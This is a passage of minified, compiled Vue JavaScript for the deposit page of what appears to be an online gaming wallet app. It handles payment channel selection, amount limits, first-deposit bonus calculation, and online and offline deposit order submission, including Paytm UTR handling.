disableValue"},Nm={class:"label"},Em={key:0,style:{"font-size":"0.75rem",color:"red","margin-top":"0.63rem"}},Tm={class:"addBankCard__container-content-item"},Cm={class:"label"},Rm={style:{display:"flex","align-items":"flex-end"}},Am={class:"Recharge__content-paymoney__money-input"},Im={key:0,class:"place-div"},Dm={alt:""},Lm={key:1,class:"place-div"},Sm={alt:""},Mm={key:0,style:{color:"#fff","margin-left":"0.13rem"}},Pm={key:2,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},Om={key:2,class:"Recharge__content-paymoney__money-list"},Bm=["onClick"],Um={key:0,class:"usdt",alt:"",style:{width:"0.94rem",height:"0.94rem"}},xm={key:1},Vm={key:3,class:"tips"},Fm={key:0,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},Wm={key:1,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},Ym={key:4},Km={class:"amountExchangeRateDisplay"},qm={key:0,class:"exchange-rate"},Hm={class:"label"},Jm={class:"value"},zm={key:1,class:"received-amount"},Gm={key:0,style:{color:"#fff","margin-left":"0.13rem"}},jm={key:5},Zm={key:0,class:"amountExchangeRateDisplay"},Qm={class:"exchange-rate"},Xm={class:"label"},ep={class:"value"},tp={key:0,class:"received-amount"},np={key:0,style:{color:"#fff","margin-left":"0.13rem"}},ap={key:6,class:"phone-skeleton",style:{position:"relative"}},sp=cn(()=>t("div",{class:"skeleton-text",style:{height:"0.63rem",background:"transparent","border-radius":"0.13rem",margin:"0.5rem 0",width:"60%"}},null,-1)),lp=cn(()=>t("div",{class:"skeleton-input",style:{height:"2.5rem",background:"transparent","border-radius":"0.25rem",margin:"0.5rem 0"}},null,-1)),op=[sp,lp],ip={style:{position:"relative"}},rp={style:{color:"rgba(255, 222, 134, 1)","font-size":"0.63rem","margin-top":"0.5rem"}},cp={class:"phoneInput__container-group"},up={class:"dropdown1"},dp={class:"dropdown__value1"},mp={class:"input",style:{position:"relative"}},pp=["maxlength"],vp={class:"errorMessage",style:{"font-size":"0.75rem",color:"red","margin-top":"0.19rem"}},_p={class:"Recharge__content-waitPay boxStyle",style:{display:"none"}},hp={alt:""},fp=cn(()=>t("div",{class:"wait_text"},"You have 1 unpaid order",-1)),yp=cn(()=>t("div",{class:"Recharge__content-waitPay__countdown"},[t("span",null,"3"),t("span",null,"0"),t("span",null,":"),t("span",null,"0"),t("span",null,"0")],-1)),gp=cn(()=>t("div",{class:"go_pay"},"Go pay",-1)),wp={class:"deposit_tips"},$p=["innerHTML"],bp={key:3,class:"container"},kp={class:"methods"},Np={class:"title"},Ep=cn(()=>t("span",null,"*",-1)),Tp={class:"methods_list"},Cp={class:"item active1",style:{border:"none",height:"5rem",width:"9.88rem",padding:"0"}},Rp=["src"],Ap=["src"],Ip={key:4,class:"content_bottom",style:{"margin-top":"0.94rem"}},Dp={class:"content"},Lp={class:"title"},Sp={alt:""},Mp={alt:""},Pp={class:"transfer_box"},Op={class:"money"},Bp={class:"list"},Up=["onClick"],xp={class:"deposit_tips"},Vp={class:"title"},Fp={class:"copywriting"},Wp={class:"copywriting"},Yp={class:"copywriting"},Kp={class:"copywriting"},qp={key:5,class:"bottom"},Hp={key:7,class:"dialog"},Jp=cn(()=>t("div",{class:"waring_box"},[t("p",{class:"title"},"Warning"),t("p",{class:"content"}," You are currently a quest account. For the safety of your funds, please bind your mobile phone before recharging to prevent the account from being lost. "),t("p",{class:"btn"},[t("span",null,"Binding"),t("span",null,"Rechange")])],-1)),zp=[Jp],Gp={__name:"index",setup(j){const Z=nn(),{initData:T,setPaymentChannelList:E}=Xt(),{allNoticeList:B}=Wa(),R=rn(),{userInfo:C}=kt(R),{setLoading:k}=Fn(),{paymentChannelList:N}=kt(Xt()),A={ANY_AMOUNT:"ANY_AMOUNT",MULTIPLE_ONLY:"MULTIPLE_ONLY"},d=o(null),I=o(0),ne=o(!1),{t:D}=Kt(),J=o(A.ANY_AMOUNT),Q=o(0),Y=()=>{ne.value=!1},W=o(!1),ce=aa(),{WITHDRAW_PLATFORM:$e}=ce.config,He=o(null),{isSafari:Ue,thirdPartyApp:ye,isAndroidApp:he,isTecno:Ne,isHuawei:Oe}=Fa(),{depositType:nt,depositList:u}=kt(Ja()),ue=sa(),_e=H(()=>ue.query.isIframe==="true");ce.config.DEPOSIT_LIMIT&&ce.config.DEPOSIT_LIMIT[0];const pe=H(()=>{try{const i=T.merchantConfigList.find(L=>L.dictKey=="COPYWRITING_TEXT_CONFIG"),v=JSON.parse(i.dictValue).filter(L=>L.title==="rechargeInstructions"),b=v.length>0?v[0].content:"";return ka(Na(decodeURIComponent(b)))}catch(i){return console.error("商户充值说明配置异常:",i),""}});Mt(async()=>{ie(),zt(),await sn("",!0),He.value=$e.find(i=>i.platformEnum==="BANK"),document.addEventListener("visibilitychange",Tn)}),$s(()=>{document.removeEventListener("visibilitychange",Tn)}),bs(()=>{document.removeEventListener("visibilitychange",Tn)});const xe=o(!1),O=o(""),ge=Ns(()=>{R.onGetUserBalance()},1e4);let M=o([]),We=Sn([]);const te=o(null);let F=Sn([]);const $=o(0),Ce=o(""),ae=o(""),g=o(nt.value.isNotOff),m=o(nt.value.isNotOn),X=o(!1),h=o(null),at=o([]),Xe=o(""),rt=o(""),se=o(!1),G=o([]),Ee=o(!0),K=o(!1),Le=i=>`${S(`${Z.theme}${i}`)}`,oe=o(""),{area:Se}=Ha(),Je=o([]),je=H(()=>{var v;return((v=F[$.value])==null?void 0:v.preFillPhoneEnableEnum)==="TRUE"}),ut=H(()=>{const i=T.merchantConfigList.find(b=>b.dictKey==="DEPOSIT_PLATFORM");if(!i)return{};let v=i?JSON.parse(i.dictValue):[];return v.length>0?v.reduce((L,z)=>(L[z.payName]=z,L),{}):{}}),Pt=H(()=>ce.config.DEPOSIT_PLATFORM?ce.config.DEPOSIT_PLATFORM.reduce((v,b)=>{var L;return v[b.payName]=(L=b.quickAmountTemplate)!=null?L:[],v},{}):{}),Ae=H(()=>{let i=[];if(M.value&&M.value[te.value]){const b=M.value[te.value].payName,L=[...Pt.value[b]];if(L.length>0)i=[...i,...L];else{const z=JSON.parse(F[$.value].quickAmount);z&&z.length>0&&(i=[...i,...z])}}return[...new Set(i)].filter(b=>{const L=Number(b)/100,z=Number(Ce.value||0),de=Number(ae.value||1/0);return L>=z&&L<=de}).sort((b,L)=>b-L)});function qt(){var i;if(J.value=A.ANY_AMOUNT,Q.value=0,M.value&&M.value[te.value]){const v=M.value[te.value].payName;if([...Pt.value[v]].length>0)J.value=A.ANY_AMOUNT,Q.value=0;else{const z=M.value[te.value].onlineDepositChannelList[$.value];z.amountInputModeEnum?(J.value=z.amountInputModeEnum===A.MULTIPLE_ONLY?A.MULTIPLE_ONLY:A.ANY_AMOUNT,Q.value=(i=z.multipleAmount)!=null?i:0):(J.value=A.ANY_AMOUNT,Q.value=0)}}}const Ot=async()=>{const i=sessionStorage.getItem("bindBankList");if(i)try{const L=JSON.parse(i);if(Array.isArray(L)){at.value=L;return}}catch(L){}const{code:v,data:b}=await Ye.get("consumer/member/bank/bind/search");sessionStorage.setItem("bindBankList",JSON.stringify(b)),v&&Number(v)===1e4&&b.length>0&&(at.value=b)},qe=o(!1),ie=async()=>{if(!qe.value){qe.value=!0;try{const{code:i,data:v}=await Ye.get("/consumer/cash/cashDepositOrder/getLatestPhoneNumber");qe.value=!1,i&&Number(i)===1e4&&v&&(oe.value=v)}catch(i){console.log("getLatestPhoneNumber:",i)}finally{K.value=!0,qe.value=!1}}},Bt=async i=>{const{code:v,data:b}=await Ye.get("/consumer/payment/paymentDepositChannel/supportedBank",{params:{paymentChannelId:i}});if(v&&Number(v)===1e4&&b.length>0){let L=[];at.value.filter(de=>b.includes(de.paymentBankId)).forEach(de=>{var ve;L.push({text:((ve=En(de.paymentBankId))==null?void 0:ve.subPayName)+`(${de.account})`,value:de.id,paymentBankId:de.paymentBankId})}),G.value=L,G.value.length>0&&(Xe.value=G.value[0].value,rt.value=G.value[0].text)}},et=()=>{if(G.value.length>0)se.value=!se.value;else if(h.value){const i=F[$.value]&&F[$.value].paymentChannelId?F[$.value].paymentChannelId:"";Lt.push(`/wallet/withdraw/addBankCard?fromV=${h.value.payName}&paymentChannelId=${i}`)}},En=i=>{let v=He.value.paymentBank.find(b=>b.paymentBankId===i);if(!v){const b=T.paymentBankList.find(L=>L.id===i);v={exchangeRate:"",img:(b==null?void 0:b.image)||"",paymentBankId:(b==null?void 0:b.id)||"",subPayName:(b==null?void 0:b.name)||"",subChannelName:(b==null?void 0:b.channel)||""}}return v},dn=i=>{Xe.value=i.selectedValues[0],rt.value=i.selectedOptions[0].text,se.value=!1},gt=o(!1),Ht=async()=>{if(gt.value)return;gt.value=!0;const{data:i}=await Ye.get("/consumer/payment/paymentDepositChannel/options");return gt.value=!1,E(i),i},sn=async(i,v)=>{var b;try{Ee.value=!0;let L=[];if(N.value.length?(L=N.value,v&&Ht()):i?L=i:L=await Ht(),L.sort((z,de)=>de.sort-z.sort),g.value=L.length<=0,m.value=L.length<=0,L&&L.length){let z=await ln(L);M.value=(await kn(z)).filter(me=>me.onlineDepositChannelList&&me.onlineDepositChannelList.length>0||me.offlineDepositChannelList&&me.offlineDepositChannelList.length>0),We=(await kn(z)).filter(me=>me.onlineDepositChannelList&&me.onlineDepositChannelList.length>0||me.offlineDepositChannelList&&me.offlineDepositChannelList.length>0),We=We.map(me=>{const it=u.value.find(pt=>pt.payName===me.payName);if(me.onlineDepositChannelList){const pt=me.onlineDepositChannelList.filter(vt=>Gn(vt.minAmount,vt.maxAmount,it==null?void 0:it.limitAmountTemplate));me.onlineDepositChannelList=pt}if(me.offlineDepositChannelList){const pt=me.offlineDepositChannelList.filter(vt=>Gn(vt.minAmount,vt.maxAmount,it==null?void 0:it.limitAmountTemplate));me.offlineDepositChannelList=pt}return me}).filter(me=>{const it=me.onlineDepositChannelList&&me.onlineDepositChannelList.length>0,pt=me.offlineDepositChannelList&&me.offlineDepositChannelList.length>0;return!it&&!pt?(console.warn("⚠️ 支付方式已隐藏（所有渠道都无效）",{paymentMethod:me.payName,reason:"该支付方式下所有渠道的金额范围都与后台限制无交集"}),!1):!0}),M.value=We;const de=M.value.filter(me=>me.playTypeEnum=="ONLINE"),ve=M.value.filter(me=>me.playTypeEnum=="OFFLINE");if(de.length?ia(0):(m.value=!0,ia(1)),ve.length||(g.value=!0),M.value=M.value.sort((me,it)=>it.sort-me.sort),te.value=0,M.value[0].onlineDepositChannelList){const me=[];if(me.push(Ot()),X.value=M.value[0].onlineDepositChannelList[0].bankcardRequired,X.value){const it=ce.config.WITHDRAW_PLATFORM||[];it.length>0&&(h.value=it.find(pt=>pt.platformEnum===M.value[0].platformEnum)),v&&me.push(Bt(M.value[0].onlineDepositChannelList[0].paymentChannelId))}((b=M.value[0].onlineDepositChannelList[0])==null?void 0:b.preFillPhoneEnableEnum)==="TRUE"&&v&&me.push(ie()),await Promise.allSettled(me),F.splice(0,F.length,...M.value[0].onlineDepositChannelList)}else M.value[0].offlineDepositChannelList&&F.splice(0,F.length,...M.value[0].offlineDepositChannelList);On()}await k(!1)}catch(L){g.value=!0,m.value=!0,await k(!1)}finally{Ee.value=!1}},Nt=async i=>{const v=d.value;$.value=0,d.value=null,te.value=i,X.value=!1,Xe.value="",rt.value="";const b=M.value[i],L=u.value.find(z=>z.payName===b.payName);if(M.value[i].onlineDepositChannelList){if(F.splice(0,F.length,...M.value[i].onlineDepositChannelList),qt(),F.length){const z=F[0],de=Gt(z.minAmount,z.maxAmount,L==null?void 0:L.limitAmountTemplate);if(Ce.value=de.minAmount,ae.value=de.maxAmount,X.value=F[0].bankcardRequired,X.value){const ve=ce.config.WITHDRAW_PLATFORM||[];ve.length>0&&(h.value=ve.find(me=>me.platformEnum===M.value[i].platformEnum)),Bt(F[0].paymentChannelId)}}}else if(M.value[i].offlineDepositChannelList&&(F.splice(0,F.length,...M.value[i].offlineDepositChannelList),F.length)){const z=F[0],de=Gt(z.minAmount,z.maxAmount,L==null?void 0:L.limitAmountTemplate);Ce.value=de.minAmount,ae.value=de.maxAmount}On(v)},ln=async i=>i.filter(b=>{if(b.playTypeEnum==="ONLINE"&&b.onlineDepositChannelList&&b.onlineDepositChannelList.length)return b;if(b.playTypeEnum==="OFFLINE"&&b.offlineDepositChannelList&&b.offlineDepositChannelList.length)return b}).map(b=>(b.onlineDepositChannelList&&(b.onlineDepositChannelList=b.onlineDepositChannelList.sort((L,z)=>z.sort-L.sort)),b.offlineDepositChannelList&&(b.offlineDepositChannelList=b.offlineDepositChannelList.sort((L,z)=>z.sort-L.sort)),b)),vn=o(null),Vt=o(!1),Et=o({}),$n=H(()=>!!Ve.value),Jt=H(()=>Je.value.length&&Je.value[0].activityTypeEnum==="FIRST_DEPOSIT"?"FIRST_DEPOSIT":"TASK"),Ve=o(null),Ft=i=>{var v;((v=Ve.value)==null?void 0:v.id)===i.id?Ve.value.isInRechargeActivity=!Ve.value.isInRechargeActivity:(Ve.value=i,Ve.value.isInRechargeActivity=!0)},en=o(!1),zt=async()=>{if(!en.value){en.value=!0;try{const{data:i,code:v}=await Ye.get("consumer/activity/activityPreapply/getCanPreApplyActivityList");v==="10000"&&(Je.value=i,Ze())}catch(i){console.error("getCanPreApplyActivityList:",i)}finally{en.value=!1}}},Ze=()=>{Array.isArray(Je.value)&&Je.value.length>0?(Ve.value=Je.value[0],Ve.value.isInRechargeActivity=!0):Je.value=[]},y=H(()=>{try{if(!Ve.value||!Ve.value.configJson)return null;const i=JSON.parse(Ve.value.configJson);return Jt.value!=="FIRST_DEPOSIT"?null:i.taskRewardEnum||"fixed"}catch(i){return console.error("解析首充類型失敗:",i),null}}),q=H(()=>{try{if(!Ve.value||!Ve.value.configJson)return[];let i;const v=JSON.parse(Ve.value.configJson);return Jt.value==="FIRST_DEPOSIT"?i=v.activityFirstDepositConfigParamList||[]:i=[],i}catch(i){return console.error("解析首充活动配置失败:",i),[]}}),Pe=i=>{const v=q.value||[];if(v.length<1)return null;const b=Math.max(...v.map(ve=>ve.condition)),L=Math.min(...v.map(ve=>ve.condition)),z=(ve,me)=>{if(!ve)return null;const it=y.value;let pt=null;switch(it){case"percent":return pt=mt.Mul(me,mt.Div(ve.rewardPercent,100)),pt>ve.maxReward&&ve.maxReward>0?ve.maxReward:pt;case"fixed":return pt=ve.reward,pt;default:return pt=null,pt}};let de=null;if(i>=b){const ve=v[v.length-1];de=z(ve,i)}else if(i<L)de=null;else for(let ve=0;ve<v.length-1;ve++){const me=v[ve].condition,it=v[ve+1].condition;if(i>=me&&i<it){de=z(v[ve],i);break}}return de===null||!Ve.value.isInRechargeActivity?0:de},wt=H(()=>{if(ut.value&&Object.keys(ut.value).length>0&&M.value.length>0&&te.value!==null){const i=M.value[te.value].payName,v=ut.value[i].cashRewardDetailList;if(v&&v.length>0){let b=ut.value[i].cashRewardEnum;return ut.value[i].cashRewardDetailList.map(L=>fn(Wt({},L),{type:b}))}}return[]}),Be=i=>{if(!i)return null;const v=ut.value[i];if(v&&v.cashRewardDetailList&&v.cashRewardDetailList.length>0){const ve=v.cashRewardDetailList.map(it=>Number(it.reward)||0),me=Math.max(...ve);if(me>0){if(v.cashRewardEnum==="PERCENT")return`${mt.Div(me,100)}%`;if(v.cashRewardEnum==="FIXED_AMOUNT")return`${mt.Div(me,100)}`}}const b=M.value.find(ve=>ve.payName===i);if(!b)return null;const L=["onlineDepositChannelList","offlineDepositChannelList"],z=[];L.forEach(ve=>{const me=b[ve];me!=null&&me.length&&z.push(...me)});const de=z.reduce((ve,me)=>{const it=Number(me.rewardRate)||0;return it>0?Math.max(ve,it):ve},0);return de>0?`${mt.Div(de,100)}%`:null},De=i=>{let v=null,b=null;if(wt.value.length>0){const z=wt.value.filter(de=>i>=de.amount);z.length>0&&(b=z.sort((de,ve)=>ve.amount-de.amount)[0],v=b.type)}else if(F&&F.length>0&&$.value!==null){const z=F[$.value].rewardRate;v="CHANNEL_PERCENT",z&&(b={type:v,reward:z})}let L=0;switch(v){case"CHANNEL_PERCENT":L=mt.Mul(i,mt.Div(b.reward,1e4));break;case"PERCENT":{const z=mt.Mul(i,mt.Div(b.reward,1e4));L=z>=b.capAmount?b.capAmount:z;break}case"FIXED_AMOUNT":L=b.reward;break;default:L=0;break}return L},ze=i=>{let v=0;const b=F[$.value]&&F[$.value].exchangeRate||1;if(i>0){const z=mt.Mul(i,b);v=mt.Add(Number(De(z)),Number(Pe(z)))}const L=Number(mt.Div(v,100));return Number.isInteger(L)?L:mt.Div(Math.floor(mt.Mul(L,100)),100)},re=()=>{try{if(C.value.currencyEnum!=="INR"){sessionStorage.removeItem("pendingPaytmUtrOrder");return}const i=sessionStorage.getItem("pendingPaytmUtrOrder");if(!i)return;const v=JSON.parse(i);if(!v.orderNo){sessionStorage.removeItem("pendingPaytmUtrOrder");return}Et.value={orderNo:v.orderNo,orderMoney:v.orderMoney,createTime:v.createTime||(v.timestamp?new Date(v.timestamp).toISOString():null),statusEnum:v.statusEnum||"PROGRESSING"},Vt.value=!0,sessionStorage.removeItem("pendingPaytmUtrOrder")}catch(i){console.error("检查 UTR 弹窗失败:",i),sessionStorage.removeItem("pendingPaytmUtrOrder")}},yt=async({orderNo:i,utr:v})=>{try{const{code:b}=await Ye.post("/consumer/payment/memberDeposit/submitUtr",{orderNo:i,utr:v});b==="10000"&&(ft(D("wallet.submitSuccess")||D("common.success")),Vt.value=!1,Et.value={})}catch(b){console.error("提交 UTR 失败:",b),ft(b.message||D("common.fail"))}},tn=o(!1),Tn=()=>{document.hidden?tn.value=!0:tn.value&&C.value.currencyEnum==="INR"&&(re(),tn.value=!1)};Ka(async()=>{oe.value="",K.value=!1,tn.value=!1,document.addEventListener("visibilitychange",Tn),ie(),zt(),await sn("",!0),C.value.currencyEnum==="INR"&&re()});const Wn=async i=>{const v=d.value;d.value=null,$.value=i,Xe.value="",rt.value="";const b=M.value[te.value],L=u.value.find(de=>de.payName===b.payName),z=Gt(F[i].minAmount,F[i].maxAmount,L==null?void 0:L.limitAmountTemplate);Ce.value=z.minAmount,ae.value=z.maxAmount,X.value=F[i].bankcardRequired,X.value&&Bt(F[i].paymentChannelId),On(v),qt()},bn=i=>{const v=i/100;return v>=1e3&&(C.value.currencyEnum==="KIDR"||C.value.currencyEnum==="KVND"),v},Gn=(i,v,b)=>{if(!b)return!0;const L=bn(i),z=bn(v),de=Math.max(L,b.minAmount||0),ve=Math.min(z,b.maxAmount||1/0);return de>ve?(console.warn("⚠️ 渠道金额范围无效，已自动隐藏",{channelRange:`${L}-${z}`,limitTemplate:`${b.minAmount||0}-${b.maxAmount||"unlimited"}`}),!1):!0},Gt=(i,v,b)=>{const L=bn(i),z=bn(v);if(!b)return{minAmount:L,maxAmount:z};const de=Math.max(L,b.minAmount||0),ve=Math.min(z,b.maxAmount||1/0);return de>ve?(console.warn("⚠️ 金额范围配置冲突，无有效交集",{channelRange:`${L}-${z}`,limitTemplate:`${b.minAmount||0}-${b.maxAmount||"unlimited"}`,result:"回退使用渠道范围"}),{minAmount:L,maxAmount:z}):{minAmount:de,maxAmount:ve}},_n=()=>{var b,L,z;if(Yn.value)return!1;const i=F[$.value];if(!i)return;const v=Number(d.value);return!(v>ae.value||v<Ce.value||J.value===A.MULTIPLE_ONLY&&v%Q.value!==0||((b=M.value[te.value])==null?void 0:b.platformEnum)==="VIRTUAL"&&((L=M.value[te.value])==null?void 0:L.playTypeEnum)!=="ONLINE"&&!O.value||X.value&&!Xe.value||((z=M.value[te.value])==null?void 0:z.playTypeEnum)==="ONLINE"&&(i==null?void 0:i.preFillPhoneEnableEnum)==="TRUE"&&(!oe.value||!oe.value.startsWith(i.phonePrefix)||oe.value.length!=i.phoneLength))},_=async()=>{var ve,me,it,pt,vt,xt;if(!Number(d.value)||!_n())return;const i=await M.value[te.value],v=await F[$.value],b=d.value*100;let L=null,z="",de=((ve=Ve.value)==null?void 0:ve.receivePlatformListJson)||[];if(console.log("selectDepositActivityContent.value",Ve.value),console.log("获取允许的平台列表:receivePlatformListJson",de),console.log("是否选择了活动:selectDepositActivityContent.value?.isInRechargeActivity",(me=Ve.value)==null?void 0:me.isInRechargeActivity),de.length>0&&((it=Ve.value)!=null&&it.isInRechargeActivity)){let Zt=Va();console.log("当前设备类型:rewardDeviceType",Zt),z=de.map(hn=>D(`wallet.${hn}`)).join(","),Ve.value.receivePlatformListJson.includes(Zt)?L=Zt:L=null}else L="ANDROID_H5";if((i==null?void 0:i.playTypeEnum)==="ONLINE")L?await Ge(v,i,b,L):In({message:D("wallet.receivePlatformTips",{receivePlatform:z}),className:"receivePlatformDialog",confirmButtonText:D("home.confirm"),showCancelButton:!0}).then(async()=>{await Ge(v,i,b,L)}).catch(()=>{console.log("cancel")});else{if(((pt=M.value[te.value])==null?void 0:pt.platformEnum)==="VIRTUAL"){if(!((vt=jt.value[0])!=null&&vt.src))return ft(D("wallet.noCertificate"));if(!O.value)return ft(D("wallet.v3"))}if(!((xt=jt.value[0])!=null&&xt.src)&&!O.value)return ft(D("wallet.v4"));L?await tt(v,i,b,L):In({message:D("wallet.receivePlatformTips",{receivePlatform:z}),className:"receivePlatformDialog",confirmButtonText:D("home.confirm"),showCancelButton:!0}).then(async()=>{await tt(v,i,b,L)}).catch(()=>{console.log("cancel")})}},P=async i=>{if(!(!vn.value||!Ve.value.id)&&Ve.value.isInRechargeActivity)try{const v={activityId:Ve.value.id,activityTypeEnum:Jt.value,orderNo:vn.value,deviceCode:ys(),receivePlatform:i,amount:d.value*100};await Ye.post("/consumer/activity/activityPreapply/savePreapplyRecord",v).then(b=>{b.code&&Number(b.code)===1e4&&(vn.value=null)})}catch(v){console.error(v)}},tt=async(i,v,b,L)=>{var de,ve;const z={paymentMerchantOfflineId:i.id,bankName:i.bankName,bankAccount:i.bankAccount,bankAccountName:i.bankAccountName,orderMoney:b,payName:v.payName,deviceEnum:ea.detectDeviceType(),depositCertificate:((de=jt.value[0])==null?void 0:de.src)||"",platformEnum:(ve=M.value[te.value])==null?void 0:ve.platformEnum};O.value&&(z.txId=O.value),_e.value&&ue.query.platformCode&&(z.gamePlatformCode=ue.query.platformCode,z.autoTransfer=!0),await Ye.post("/consumer/payment/memberDeposit/offline",z).then(async me=>{me.code==1e4&&($n.value&&(vn.value=me.data,await P(L)),ge(),ft(D("common.success"))),d.value=null}).finally(()=>{jt.value=[]})},Ge=async(i,v,b,L)=>{const{jumpModeEnum:z}=i;let de,ve;const me=()=>{ye||(Ue?de=window.open("about:blank","_blank"):de=window.open())},it=()=>{de&&typeof de.location!="undefined"&&de.close()},pt=vt=>{if(he){window.open(`tm-action::openUrl::${vt}`);return}de&&typeof de.location!="undefined"?de.location=vt:window.location.href=vt};try{!he&&z!=="NONE"&&me();const vt={paymentMerchantId:i.id,orderMoney:b,payName:v.payName,deviceEnum:ea.detectDeviceType()};(i==null?void 0:i.preFillPhoneEnableEnum)==="TRUE"&&(vt.phoneNumber=oe.value),X.value&&G.value.length>0&&(vt.memberWithdrawAccountId=Xe.value),_e.value&&ue.query.platformCode&&(vt.gamePlatformCode=ue.query.platformCode,vt.autoTransfer=!0),await Ye.post("/consumer/payment/memberDeposit/online",vt).then(async xt=>{if(xt.code==1e4){if(z==="NONE"){const Zt=()=>{In({message:D("wallet.successSubmitOrder"),className:"codeErrorDialog"})};if(C.value.currencyEnum==="ZMW")try{const St={"MTN money":D("wallet.successSubmitMTNOrder"),"Airtel money":D("wallet.successSubmitOrderCommon",{payName:v.payName}),"Zamtel money":D("wallet.successSubmitOrderCommon",{payName:v.payName})}[v.payName];St?In({message:`<div style="text-align: center;"><img src="${Pn(v.image)}" style="width: 50px; height: 50px; display: block; margin: 0 auto;" />
<div style="margin-top: 8px;">${St}</div></div>`,allowHtml:!0,className:"codeErrorDialog"}):Zt()}catch(hn){console.error("ZMW payName dialog error:",hn),Zt()}else Zt()}else ve=xt.data.redirectUrl,(ga(ve)||ve.includes("paytm"))&&C.value.currencyEnum==="INR"&&xt.data.orderNo&&sessionStorage.setItem("pendingPaytmUtrOrder",JSON.stringify({orderNo:xt.data.orderNo,orderMoney:b,payName:v.payName,createTime:xt.data.createTime||new Date().toISOString(),statusEnum:xt.data.statusEnum||"PROGRESSING",timestamp:Date.now()})),ga(ve)&&he?window.AndroidJS&&window.AndroidJS.isAppInstalled&&window.AndroidJS.isAppInstalled("net.one97.paytm")?(console.info("isAppInstalledan安装了paytm"),window.AndroidJS&&window.AndroidJS.callPay&&(console.info("打开callPay"),window.AndroidJS.callPay(ve))):window.AndroidJS&&window.AndroidJS.isAppInstalled&&window.AndroidJS.isAppInstalled("com.android.vending")?window.AndroidJS&&window.AndroidJS.openGooglePlay&&window.AndroidJS.openGooglePlay("net.one97.paytm"):In({message:D("wallet.appNotDetected"),className:"codeErrorDialog"}):pt(ve);ge(),$n.value&&(vn.value=xt.data.orderNo,await P(L))}else it(),await ie();d.value=null})}catch(vt){console.error(vt),it();const xt={depositeRedirectUrlErrorMessage:vt.message},Zt=`${window.location.origin}/consoleLog`;Ye.post(Zt,xt).finally(()=>{ve&&(window.location.href=ve)})}},Ke=o(null);Jn(d,()=>{Ke.value=parseInt(d.value&&d.value*(F[$.value]&&F[$.value].exchangeRate))||""});const Ut=i=>M.value[te.value]&&M.value[te.value].payName==i,Cn=H(()=>te.value===null||!M.value[te.value]?null:M.value[te.value]),Pn=i=>{let v;return i.charAt(0)!=="/"?v=`/${i}`:v=i,`${T.imgReadServerUrl}${v}`},jt=o([]),Yn=o(!1),Kn=async i=>{Yn.value=!0;const v=await Ya(i.file,"payment");v&&(jt.value[0].src=v,jt.value[0].title=i.file.name,Yn.value=!1)},kn=async i=>await await i.map(b=>{const{offlineDepositChannelList:L,onlineDepositChannelList:z}=b;if(z!=null&&z.length){const de=Math.max(...z.map(ve=>parseFloat(ve.rewardRate)));return b.maxRewardRate=de,b}if(L!=null&&L.length){const de=Math.max(...L.map(ve=>parseFloat(ve.rewardRate)));b.maxRewardRate=de}return b}),Lt=yn(),Fe=H(()=>[{label:D("wallet.onlinePayment"),value:0},{label:D("wallet.offlinePayment"),value:1}]),Yt=[{money:100,total:37},{money:200,total:57},{money:300,total:77},{money:500,total:97},{money:1e3,total:177},{money:2e3,total:377},{money:3e3,total:477}],qn=o(0),oa=o(Yt[0].money),Aa=(i,v)=>{oa.value=i.money,qn.value=v};function ia(i){F.splice(0,F.length),Ce.value=null,ae.value=null,X.value=!1,I.value=i,i==0&&(M.value=We.filter(L=>L.playTypeEnum=="ONLINE"),m.value=M.value.length<=0),i==1&&(M.value=We.filter(L=>L.playTypeEnum=="OFFLINE"),g.value=M.value.length<=0),M.value=M.value.sort((L,z)=>z.sort-L.sort),te.value=0,$.value=0;const v=M.value[te.value],b=u.value.find(L=>L.payName===v.payName);if(console.log("_depositPlatform",b),M.value.length>0&&M.value[0].onlineDepositChannelList){if(F.splice(0,F.length,...M.value[0].onlineDepositChannelList),F.length){const L=F[0],z=Gt(L.minAmount,L.maxAmount,b==null?void 0:b.limitAmountTemplate);if(Ce.value=z.minAmount,ae.value=z.maxAmount,X.value=F[0].bankcardRequired,X.value){const de=ce.config.WITHDRAW_PLATFORM||[];de.length>0&&(h.value=de.find(ve=>ve.platformEnum===M.value[0].platformEnum)),Bt(F[0].paymentChannelId)}}}else if(M.value.length>0&&M.value[0].offlineDepositChannelList&&(F.splice(0,F.length,...M.value[0].offlineDepositChannelList),F.length)){const L=F[0],z=Gt(L.minAmount,L.maxAmount,b==null?void 0:b.limitAmountTemplate);Ce.value=z.minAmount,ae.value=z.maxAmount}On(),qt()}function ra(){O.value=O.value.replace(/[^a-zA-Z0-9]/g,"")}const ca=H(()=>{if(d.value)return F[$.value]&&F[$.value].exchangeRate?parseInt(d.value*F[$.value].exchangeRate):parseInt(d.value*1)});function ha(i){switch(i.value){case 0:return!m.value;case 1:return!g.value}}sn(u.value);const On=(i=null)=>{var L,z,de,ve;const v=(L=T.merchantConfigList)==null?void 0:L.filter(me=>me.dictKey==="DEPOSIT_DEFAULT_AMOUNT");let b=0;if(v){const me=(z=v[0])!=null&&z.dictValue?JSON.parse((de=v[0])==null?void 0:de.dictValue):[];b=Number(((ve=me[0])==null?void 0:ve.amount)||"")}if(i!==null&&i!==""&&i!==void 0){const me=Number(i);if(me>=Number(Ce.value)&&me<=Number(ae.value)){d.value=i;return}}b&&(b>=Number(Ce.value)&&b<=Number(ae.value)?d.value=b:d.value="")};Mt(()=>{sn("",!0),setTimeout(()=>{B.filter(v=>v.popupLocationEnum==="DEPOSIT").length&&(xe.value=!0)},300)});const Ia=()=>{window.AndroidJS&&window.AndroidJS.finishActivity?window.AndroidJS.finishActivity():window.parent.postMessage({type:"back"},window.location.origin)};return(i,v)=>{var Hn,fa,l,r,f,V,x,ee,fe,Me,$t,we,Qe,_t,Rt,Tt,bt,Nn,Bn,Un,on,xn,jn,ua,da;const b=pn,L=_a,z=zn,de=vs,ve=Ta,me=_s,it=Ca,pt=Ea,vt=qa,xt=Ua,Zt=Ba,hn=Ct("shrink-on-click"),St=Ct("lazy");return 